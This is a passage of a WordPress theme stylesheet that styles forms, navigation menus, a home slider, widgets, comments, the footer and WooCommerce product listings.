hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 15px;
}

ul,
ol {
	margin: 0 0 15px 20px;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 15px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 15px 15px;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
	vertical-align: middle;
}

table {
	margin: 0 0 15px;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #5bc2ce;
	padding: 0 20px;
	color: #FFF;
	border: 0;
	line-height: 36px;
	height: 36px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea{
	color: #404040;
	border: 1px solid #DDD;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	height: 36px;
	width: 100%;
}

select {
	border: 1px solid #DDD;
	padding: 3px 40px 3px 8px;
	height: 36px;
	background-color: transparent;
	line-height: 100%;
	outline: 0;
	background-image: url("images/arrow.png");
	background-position: right; center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	outline: 0;
	border: 1px solid #CCC;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px 8px;
}

textarea {
	padding: 3px 8px;
	width: 100%;
	min-height: 100px;
}

input[type="search"] {
	width: auto;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #222;
	text-decoration: none;
}

a:visited {

}

a:hover,
a:focus,
a:active {
	color: #5bc2ce;
}

a:focus {
	outline: 0;
}

a:hover,
a:active {
	outline: 0;
}

.single-entry-content a{
	color: #5bc2ce;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
}

.single-entry-content a:hover{
	text-decoration: underline;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.sq-clearfix:before,
.sq-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after {
	content: "";
	display: table;
}

.sq-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 30px;
}

.widget ul{
	list-style: none;
	margin: 0;
	padding: 0;
}

.widget ul ul{
	margin-left: 10px;
}

.widget a{
	text-decoration: none;
	color: #444;
}

#sq-colophon .widget:last-child{
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}

/* Contact Info Widget */
.sq-contact-info ul li{
	padding-left: 30px;
}

.sq-contact-info ul li .fa{
	margin-left: -30px;
	float: left;
	margin-top: 6px;
}

.sq-contact-info p{
	margin: 0;
}

/* Personal Info Widget */
.sq-personal-info .sq-pi-image{
	margin-bottom: 20px;
	text-align: center;
}

.sq-personal-info .sq-pi-image img{
	border-radius: 50%;
	max-width: 150px;
}

.sq-personal-info .sq-pi-name{
	margin-bottom: 15px;
	font-size: 1.4em;
	text-align: center;
}

.sq-personal-info .sq-pi-intro{
	text-align: center;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 30px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.single-entry-content{
	font-size: 16px;
	line-height: 1.8;
}

.page-links {
	clear: both;
	margin: 0 0 15px;
}

#primary{
	width: 69%;
	float: left;
}

#secondary{
	width: 28%;
	float: right;
}

.sq_no_sidebar #primary{
	width: auto;
	float: none;
}

.sq_no_sidebar_condensed #primary{
	width: 76%;
	float: none;
	margin: 0 auto;
}

.sq_left_sidebar #primary{
	float: right;
}

.sq_left_sidebar #secondary{
	float: left;
}

.entry-figure{
	background: #F6F6F6;
	text-align: center;
	margin-bottom: 15px;
	min-height: 100px;
}

.sq-post-wrapper{
	width: 90%;
	margin: -100px auto 0;
	background: #FFF;
	position: relative;
	padding: 20px;
}

.entry-header{
	text-align: center;
	margin-bottom: 15px;
}

.entry-header .entry-title{
	font-weight: 500;
	letter-spacing: 1px;
	margin-bottom: 10px;
}

.entry-header .entry-title a{
	text-decoration: none;
	color: #444;
}

.entry-meta,
.entry-footer{
	font-size: 13px;
	color: #666;
	font-style: italic;
}

.entry-footer{
	margin-top: 25px;
	text-align: center;
}

.single-entry-content + .entry-footer{
	text-align: left;
}

.entry-meta span,
.entry-footer span{
	margin-right: 10px;
}

.entry-meta span .fa,
.entry-footer span .fa{
	margin-right: 5px;
}

.entry-meta a,
.entry-footer a{
	text-decoration: none;
}

.single .entry-meta{
	margin-bottom: 20px;
}

.entry-readmore{
	margin-top: 25px;
	text-align: right;
}

.entry-readmore a .fa{
	margin-left: 10px;
}

.square-share-buttons{
	text-align: center;
	margin-top: 25px;
}

.square-share-buttons a{
	display: inline-block;
	height: 36px;
	width: 36px;
	text-align: center;
	line-height: 36px;
	border-radius: 50%;
	margin: 0 3px;
	border: 1px solid #666;
	font-size: 16px;
	font-family: Arial;
	color: #666;
}

.square-share-buttons a:hover{
	background: #5bc2ce;
	color: #FFF;
	border: 1px solid #5bc2ce;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.widget-area .widget-title{
	font-weight: 400;
	position: relative;
	margin-bottom: 25px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 20px;
}

.widget-area .widget-title:before{
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	margin-top: 8px;
	height: 1px;
	width: 40px;
	background: #5bc2ce;
}

.widget-area .widget-title:after{
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	margin-top: 12px;
	height: 1px;
	width: 20px;
	background: #5bc2ce;
}

.widget-area ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget-area ul ul{
	border-top: 1px solid #F6F6F6;
	margin-top: 5px;
}

.widget-area ul ul li{
	padding-left: 10px;
}

.widget-area ul ul li:last-child{
	border-bottom: 0;
	padding-bottom: 0;
}

.widget-area li{
	padding: 6px 0;
	border-bottom: 1px solid #F6F6F6;
}

.widget-area a{
	text-decoration: none;
	color: #404040;
}

.widget-area a:hover{
	color: #5bc2ce;
}

.widget-area .widget{
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.author-email-url{
	margin-left: -2%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
	float: left;
	margin-left: 2%;
	width: 31.33333%;
}

.author-email-url input{
	width: 100%;
}

.comment-form .form-submit{
	margin-bottom: 0
}

#comments{
	border: 1px solid #EEE;
	padding: 30px;
	margin-bottom: 25px;
}

h3#reply-title,
h3.comments-title{
	position: relative;
	padding-bottom: 10px;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 400;
	margin-bottom: 15px;
}

h3#reply-title:after,
h3.comments-title:after{
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 30px;
    background: #5bc2ce;
    height: 2px;
}

.logged-in-as,
.comment-notes{
	font-size: 13px;
}

#comments ul{
	list-style: none;
	margin: 0;
	padding: 0;
}

#comments li.comment{
	margin: 0 0 20px;
}

#comments li.comment .children{
	display: block;
    margin: 20px 0 0 30px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    background: #fff;
    margin: 0px;
    padding: 15px;
    position: relative;
    border: 1px solid #EEE;
}

.comment-list a{
	color: #404040;
}

.comment-list a:hover{
	color: #5bc2ce !important;
}

.comment-list .comment-respond{
	margin-top: 20px;
	border: 1px solid #EEE;
	padding: 20px;
}

.comment-list .vcard img {
	border-radius: 50%;
	margin-right: 10px;
}

.comment-list .vcard .fn{
	font-weight: normal;
	font-size: 16px;
	font-family: 'Roboto Condensed', sans-serif;
}

.comment-list .edit-link{
	position: absolute;
	right: 0;
	top: 0;
}

.comment-list .edit-link a{
	font-size: 13px;
	display: inline-block;
	padding: 10px;
}

.comment-list .comment-meta {
	margin-bottom: 15px;
} 

.comment-list .comment-metadata {
	border-top: 1px solid #EEE;
	padding-top: 10px;
	font-size: 13px;
	font-family: 'Roboto Condensed', sans-serif;
}

.comment-list .comment-metadata a {
	float: left;
}

.comment-list .comment-metadata .reply {
	float: right;
}

#cancel-comment-reply-link {
	float: right;
}

.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
	background: #5bc2ce;
	color: #FFF;
	display: inline-block;
	padding: 0 10px;
	font-size: 12px;
	line-height: 22px;
	position: relative;
}

.comment-navigation .nav-next a{
	margin-right: 13px;
}

.comment-navigation .nav-next a:after{
	content: "";
	position: absolute;
	border-left: 11px solid #5bc2ce;
	border-top: 11px solid transparent;
	border-bottom: 11px solid transparent;
	top: 0;
	right: -11px;
}

.comment-navigation .nav-previous a{
	margin-left: 11px;
}

.comment-navigation .nav-previous a:after{
	content: "";
	position: absolute;
	border-right: 11px solid #5bc2ce;
	border-top: 11px solid transparent;
	border-bottom: 11px solid transparent;
	top: 0;
	left: -11px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 15px;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 15px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/
.sq-container{
	width: 1100px;
	margin: 0 auto;
}

#sq-page{
	
}

.sq-site-content{
	position: relative;
	z-index: 99;
}

.sq-section-title{
	text-transform: uppercase;
	font-weight: 600;
	position: relative;
	margin-bottom: 36px;
}

.sq-section-title:after{
	content: "";
	position: absolute;
	height: 2px;
	width: 25px;
	background: #5bc2ce;
	top: 100%;
	left: 0;
	margin-top:10px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#sq-masthead{
	background: rgba(30, 36, 42, 0.4); 
	position: fixed;
	left: 0;
	right: 0;
	z-index: 999;
	font-family: "Roboto Condensed", sans-serif;
	height: 82px;
	transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease;
	-webkit-transition: all 0.6s ease;
	box-shadow: 0 0px 8px rgba(0,0,0,0.2);
}

#sq-masthead.disable-sticky{
	position: absolute;
}

#sq-masthead.sq-white{
	background: rgba(255, 255, 255, 0.9); 
}

#sq-masthead.sq-scrolled{
	background: rgba(30, 36, 42, 0.8); 
}

#sq-masthead.sq-white.sq-scrolled{
	background: rgba(255, 255, 255, 1);  
}

#sq-site-branding{
	float: left;
	width: 30%;
	padding: 10px 0;
}

#sq-site-branding img{
	max-height: 62px;
}

.sq-main-header{
	background-color: #CCC;
	background-repeat: no-repeat;
	background-position: top center; 
	padding: 137px 0 65px;
	margin-bottom: 25px;
	background-size: cover;
}

.sq-main-title{
	margin: 0;
	font-family: 'Roboto Condensed', sans-serif;
	letter-spacing: 1px;
	font-weight: 600;
	text-transform: uppercase;
	color: #FFF;
	position: relative;
}

.sq-main-title:after{
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	margin-top: 6px;
	width: 40px;
	height: 2px;
	background: #FFF;
}

.sq-main-title:before{
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	margin-top: 12px;
	width: 20px;
	height: 2px;
	background: #FFF;
}

.sq-site-title{
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: bold;
	margin: 8px 0 5px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-size: 28px;
	line-height: 1;
}

.sq-site-title a{
	text-decoration: none;
	color: #FFF;
}

.sq-white .sq-site-title a{
	color: #555;
}

.sq-site-description{
	color: #EEE;
	margin: 0;
	font-size: 13px;
	font-style: italic;
	line-height: 1;
}

.sq-white .sq-site-description{
	color: #555;
}

.taxonomy-description{
	color: #FFF;
	margin-top: 30px;
}

.taxonomy-description p:last-child{
	margin-bottom: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#sq-site-navigation{
	float: right;
	width: 70%;
}

.sq-main-navigation .sq-menu{
	float: right;
}

.sq-main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.sq-main-navigation li {
	float: left;
	position: relative;
	line-height: 82px;
}

.sq-main-navigation a {
	display: block;
	text-decoration: none;
	color: #FFF;
	padding: 0 15px;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
	position: relative;
}

.sq-white .sq-main-navigation a{
	color: #444
}

.sq-main-navigation ul ul {
	display: none;
	position: absolute;
	left: 0;
	top: 100% ;
	background: #F6F6F6;
	min-width: 200px;
	box-shadow: 0 2px 6px rgba(0,0,0,0.2);
	z-index: 9999;
}

.sq-main-navigation ul ul ul {
	left: 100%;
	top: 0;
}

.sq-main-navigation ul ul a {
	text-transform: none;
	font-weight: 400;
	color: #444;
	padding: 8px 20px;
	font-size: 14px;
	line-height: 1.5;
}

.sq-main-navigation ul ul li {
	float: none;
	border-bottom: 1px solid #F0F0F0;
}

.sq-main-navigation ul ul li:last-child{
	border-bottom: 0;
}

.sq-main-navigation li:hover > a{

}

.sq-main-navigation ul li:hover > ul {
	display: block;
}

.sq-main-navigation .current_page_item > a,
.sq-main-navigation .current-menu-item > a,
.sq-main-navigation .current_page_ancestor > a {

}

.sq-menu > ul > li:hover > a:before,
.sq-menu > ul > li.current_page_item > a:before,
.sq-menu > ul > li.current-menu-item > a:before{
    position: absolute;
    top: 24px;
    content: '';
    width: 15px;
    height: 2px;
    display: block;
    background: #ffffff;
}

.sq-white .sq-menu > ul > li:hover > a:before,
.sq-white .sq-menu > ul > li.current_page_item > a:before,
.sq-white .sq-menu > ul > li.current-menu-item > a:before{
	background: #444;
}

.sq-main-navigation ul ul li:hover > a{
	background: #5bc2ce;
	color: #FFF;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 15px;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
## Home Slider
--------------------------------------------------------------*/
#sq-home-slider-section{
	position: relative;
}

.sq-slide{
	position: relative;
}

.sq-slide-caption{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 650px;
	margin-left: -325px;
	background: rgba(0,0,0,0.2);
	padding: 40px;
	-ms-transform: translateY(-50%); 
   	-webkit-transform: translateY(-50%); 
    transform: translateY(-50%);
    border-left: 3px solid #5BC2CE;
    border-right: 3px solid #5BC2CE;
}

.sq-slide-cap-title{
	text-align: center;
	font-size: 42px;
	color: #FFF;
	font-weight: 700;
	margin-bottom: 10px;
	line-height: 1.2;
	font-family: 'Roboto Condensed', sans-serif;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.sq-slide-cap-desc{
	text-align: center;
	font-size: 22px;
	color: #F6F6F6;
	font-weight: 500;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 300;
	padding: 0 5%;
}

#sq-home-slider-section .bx-wrapper .bx-controls-direction a{
	margin-top: 0;
	background: #5bc2ce;
	top: auto;
	bottom: 25px;
	height: 40px;
	width: 40px;
	text-indent: 0;
}

#sq-home-slider-section .bx-wrapper .bx-controls-direction a:hover{
	background: #4EA3AD
}

#sq-home-slider-section .bx-wrapper .bx-controls-direction a .fa{
	font-size: 24px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	color: #FFF;
}

#sq-home-slider-section .bx-wrapper .bx-prev{
	left: 50%;
	margin-left: -42px;
}

#sq-home-slider-section .bx-wrapper .bx-next{
	right: 50%;
	margin-right: -42px;
}

.sq-banner-shadow{
	position: absolute;
	top:100%;
	left: 0;
	right:0;
}

#sq-home-slider-section img{
	margin: 0 auto;
	display: block;
	width: 100%;
}

/*--------------------------------------------------------------
## Featured Post
--------------------------------------------------------------*/
#sq-featured-post-section{
	margin-bottom: 50px;
}
.sq-featured-post-wrap{
	display: table;
	width: 100%;
	table-layout: fixed;
	background: #f7f8f9;
}
.sq-featured-post{
	display: table-cell;
	width: 100%;
	padding:60px 40px;
	background: url('images/featured-bg.png') repeat-y right top;
	position: relative;
}
.sq-featured-post .sq-featured-icon{
	font-size: 38px;
	margin-bottom: 10px;
}
.sq-featured-post h4{
	position: relative;
	margin-bottom: 30px;
}
.sq-featured-post h4:after{
	content: "";
	position: absolute;
	height: 2px;
	width: 25px;
	background: #5bc2ce;
	top: 100%;
	left: 0;
	margin-top:10px;
}

.sq-featured-readmore{
	position: absolute;
	right: 5px;
	bottom: 5px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 26px;
	color: #333;
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.sq-featured-post:hover .sq-featured-readmore{
	opacity: 1;	
}
.sq-featured-post .sq-featured-readmore:hover{
	color: #5bc2ce;
}
/*--------------------------------------------------------------
## About Us
--------------------------------------------------------------*/
#sq-about-us-section{
	margin-bottom: 50px;
}
.sq-about-sec{
	width: 60%;
	float: left;
}

.sq-about-sec.sq-about-fullwidth{
	width: auto;
	float: none;
}

.sq-image-stack{
	width: 35%;
	float: right;
}

.sq-elasticstack {
	position: relative;
	padding: 0;
	width: 100%;
	height: 420px;
	list-style: none;
	-webkit-perspective: 1000px;
	-webkit-perspective-origin: 50%-50%;
	perspective: 1000px;
	perspective-origin: 50% -50%;
	margin: 30px auto 0;
	float: right;
}

.no-js .sq-elasticstack {
	max-width: 1090px;
	width: 100%;
	height: auto;
	text-align: center;
}

.sq-elasticstack li {
	position: absolute;
	z-index: 1;
	opacity: 0;
	cursor: pointer;
	-webkit-transform: translate3d(0,0,-180px);
	transform: translate3d(0,0,-180px);
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.no-js .sq-elasticstack li {
	position: relative;
	display: inline-block;
	opacity: 1;
	margin: 10px;
	cursor: default;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.sq-elasticstack li img {
	display: block;
}

.sq-elasticstack li.animate {
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.sq-elasticstack li.move-back {
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.470, 1); /* older webkit */
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.470, 1.515);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.470, 1.515);
}
/*--------------------------------------------------------------
## Tab
--------------------------------------------------------------*/
#sq-tab-section{
	background: #F6F6F6;
	padding: 50px 0;
}

.sq-tab{
	padding: 0;
	margin: 0;
	width: 25%;
	float: left;
	padding-right: 30px;
	border-right: 1px solid #EEE;
	list-style: none;
}

.sq-tab li{
	font-size: 20px;
	font-family: 'Roboto Condensed', sans-serif;
	text-transform: uppercase;
	padding-left: 40px;
	line-height: 1.2;
	position: relative;
}

.sq-tab li.sq-active:after{
	content: "";
	position: absolute;
	right:0;
	height: 100%;
	width: 5px;
	background: #5bc2ce;
	top: 0;
	margin-right: -33px;
}

.sq-tab li a{
	text-decoration: none;
	color: #444;
	display: block;
	padding: 15px 0;
}

.sq-tab li .fa{
	float: left;
	margin-left: -40px;
	line-height: 1.2;
}

.sq-tab li.sq-active .fa{
	color: #5bc2ce;
}

.sq-tab-content{
	width: 75%;
	float: right;
	padding-left: 80px;
	overflow: hidden;
}

.sq-tab-pane{
	display: none;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
#sq-colophon{
	font-family: "Roboto Condensed", sans-serif;
	font-size: 14px;
	color: #7e8b93;
	background: #2e3336;
}

.sq-site-footer ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.sq-site-footer ul ul{
	margin-left: 10px;
}

.sq-site-footer a{
	color: #7e8b93;
	text-decoration: none;
}

#sq-colophon h5.widget-title{
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #d5dfe5;
	font-weight: 600;
	position: relative;
	margin-bottom: 30px;
}

#sq-colophon h5.widget-title:after{
    content: "";
    position: absolute;
    height: 2px;
    width: 25px;
    background: #5bc2ce;
    top: 100%;
    left: 0;
    margin-top: 10px;
}

#sq-top-footer{
	padding: 50px 0 0;
}

#sq-top-footer .sq-container{
	border-bottom:1px solid #393f42;
	padding-bottom: 30px;
}

.sq-top-footer{
	margin-left: -3%;
}

.sq-footer{
	float: left;
	width: 22%;
	margin-left: 3%;
}

#sq-middle-footer .sq-container{
	border-bottom:1px solid #393f42;
	padding-top: 30px;
	padding-bottom: 30px;
}

#sq-middle-footer .widget,
#sq-middle-footer p:last-child{
	margin-bottom: 0;
}

#sq-bottom-footer{
	padding: 25px 0;
	line-height: 1.2;
}

.sq-site-info{
	float: left;
}

#sq-bottom-footer .sq-site-info a{
	text-decoration: underline;
}

.sq-site-social{
	float: right;
}

.sq-site-social a{
	padding:0 4px;
	font-size: 16px;
	font-family: Arial;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}

.sq-site-social a:hover{
	color: #F6F6F6;
}

/*--------------------------------------------------------------
## Logo Section
--------------------------------------------------------------*/
#sq-logo-section{
	padding: 50px 0;
}

#sq-logo-section .owl-carousel .owl-item{
	padding: 0 20px;
}

.sq-toggle-nav{
	display: none;
	position: absolute;
	top: 20px;
	right: 20px;
	height: 40px;
	width: 40px;
	cursor: pointer;
}

.sq-toggle-nav span{
	position: relative;
	display: block;
	width: 40px;
	height: 3px;
	background: #FFF;
	margin-top: 19px;
	border-radius: 3px;
}

.sq-toggle-nav span:after,
.sq-toggle-nav span:before{
	content: "";
	position: absolute;
	left: 0;
	height: 3px;
	width: 100%;
	background: #FFF;
	border-radius: 3px;
}

.sq-toggle-nav span:after{
	top: -12px;
}

.sq-toggle-nav span:before{
	bottom: -12px;
}

.sq-white .sq-toggle-nav span,
.sq-white .sq-toggle-nav span:after,
.sq-white .sq-toggle-nav span:before{
	background: #333;
}

/*--------------------------------------------------------------
## Superfish Menu
--------------------------------------------------------------*/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
}

.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	border: 5px solid transparent;
	border-top-color: #FFF; 
}

.sq-white .sf-arrows .sf-with-ul:after{
	border-top-color: #333; 
}

.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #333; 
}

.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}

/*--------------------------------------------------------------
## Pagination CSS
--------------------------------------------------------------*/
.sq-pagination{
	text-align: center;
	margin-bottom: 30px;
	font-family: 'Roboto Condensed', sans-serif;
}

.sq-pagination span,
.sq-pagination a{
	padding: 2px 6px;
	border-bottom: 2px solid #555;
	margin: 0 4px;
	font-size: 18px;
	font-weight: bold;
	color: #555;
}

.sq-pagination a:hover,
.sq-pagination span{
	color: #5bc2ce;
	border-bottom: 2px solid #5bc2ce;
}

/*--------------------------------------------------------------
## Woocommerce CSS
--------------------------------------------------------------*/
.term-description {
    color: #FFF;
    margin-top: 30px;
}

.term-description p:last-child {
    margin-bottom: 0;
}

.woocommerce .woocommerce-result-count{
	padding: 10px 0;
}

.woocommerce .woocommerce-breadcrumb{
	margin-bottom: 20px;
    border-bottom: 1px solid #EEE;
    padding-bottom: 15px;
}

.woocommerce .woocommerce-breadcrumb a:hover{
	color: #5bc2ce;
}

.woocommerce nav.woocommerce-pagination{
	text-align: center;
	margin-bottom: 30px;
	font-family: 'Roboto Condensed', sans-serif;
}

.woocommerce nav.woocommerce-pagination ul{
	border: 0;
	margin: 0;
	padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
	border: 0;
	float: none;
	margin: 0 4px;
	line-height: 1.5;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
	padding: 2px 6px;
	border-bottom: 2px solid #555;
	font-size: 18px;
	font-weight: bold;
	color: #555;

}

.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
	color: #5bc2ce;
	border-bottom: 2px solid #5bc2ce;
	background: none;
}

.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next{
	border: 0;
}

.sq-woo-thumb-wrap{
	position: relative;
}

.woocommerce ul.products li.product a.sq-thumb-link{
	display: block;
}

.woocommerce ul.products li.product a img{
	margin-bottom: 0
}

.woocommerce ul.products li.product .button.add_to_cart_button,
.woocommerce a.added_to_cart{
	position: absolute;
	right: 10px;
	bottom: 10px;
	background: #5bc2ce;
	color: #FFF;
	border-radius: 0;
	margin: 0;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 13px;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	height: auto;
	padding: 8px 10px;
	line-height: 1;
}

.woocommerce ul.products li.product .button.add_to_cart_button.loading{
	padding-right: 34px;
}

.woocommerce ul.products li.product:hover .button.add_to_cart_button{
	opacity: 1;
	visibility: visible;
}

.woocommerce ul.products li.product:hover .button.add_to_cart_button.added{
	opacity: 0;
	visibility: hidden;
}

.woocommerce a.added_to_cart{
	opacity: 1;
	visibility: visible;
}

.sq-woo-title-price{
	padding: 15px;
	border-bottom: 2px solid #5bc2ce;
	border-top: 2px solid #5bc2ce;
}

.woocommerce ul.products li.product h3{
	font-size: 16px;
	padding: 0;
	margin: 0 0 6px;
	font-weight: 400;
	text-transform: uppercase;
}

.woocommerce ul.products li.product h3 a{
	color: #333;
}

.woocommerce ul.products li.product h3 a:hover{
	color: #5bc2ce;
}

.woocommerce ul.products li.product .price{
	color: #5bc2ce;
	font-size: 15px;
	float: left;
	margin: 0;
	font-weight: 400;
}

